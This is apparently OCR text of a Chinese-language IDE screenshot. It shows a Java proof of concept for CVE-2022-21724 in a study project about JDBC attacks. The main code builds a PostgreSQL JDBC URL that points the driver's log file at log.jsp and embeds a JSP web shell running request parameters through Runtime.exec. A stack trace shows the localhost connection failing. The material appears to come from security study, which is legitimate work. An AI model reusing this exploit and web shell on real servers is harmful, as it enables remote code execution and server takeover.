 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) JDBC_Study - FileWrite_PostgreSQL\CVE_2022_21724.java [JDBC_Study]
JDBC_Study log.jsp CVE_2022_21724 (1)
项目
FileWrite_PostgreSQL\CVE_2022_21724.java pom.xml (springTest) pom.xml (JDBC_Study) HELP.md SpringTestApplication.java KoishiGreetYou.java
项目
HELP.md
mvnw
mvnw.cmd
pom.xml
src
main
java
FileWrite_PostgreSQL
CVE_2022_21724
RCE_PostgreSQL
Test
XXE_MySql
resources
test
java
target
JDBC_Study.iml
log.jsp
pom.xml
外部库
临时文件和控制台
1 package FileWrite_PostgreSQL;
2
3 import java.sql.DriverManager;
4
5 public class CVE_2022_21724 {
6 public static void main(String[] args) throws Exception {
7 String db_ip = "127.0.0.1";
8 String db_port = "6666";
9 String db_name = "test";
10 String loggerLevel = "DEBUG";
11 String loggerFile = "./log.jsp";
12 String content = "<%Runtime.getRuntime.exec(request.getParameter(\"calc\"));%>";
13
14 String url = "jdbc:postgresql://"+db_ip+":"+db_port+"/"+db_name+"?loggerLevel="+loggerLevel+"&loggerFile="+loggerFile+"&"+content;
15
16 DriverManager.getConnection(url);
17 }
18 }
Maven
数据库
SciView
层次结构
运行: SpringTestApplication CVE_2022_21724 (1)
at java.net.PlainSocketImpl.connect(PlainSocketImpl.java:172)
at java.net.SocksSocketImpl.connect(SocksSocketImpl.java:392)
at java.net.Socket.connect(Socket.java:589)
at org.postgresql.core.PGStream.createSocket(PGStream.java:238)
at org.postgresql.core.PGStream.<init>(PGStream.java:98)
at org.postgresql.core.v3.ConnectionFactoryImpl.tryConnect(ConnectionFactoryImpl.java:100)
at org.postgresql.core.v3.ConnectionFactoryImpl.openConnectionImpl(ConnectionFactoryImpl.java:215)
... 7 more
进程已结束,退出代码1
结构
Bookmarks
Version Control 运行 调试 TODO 问题 Profiler 终端 端点 构建 Python Packages Spring 依赖项 事件日志
构建在 1秒341毫秒 中成功完成 (片刻 之前) 8:33 CRLF UTF-8 4 个空格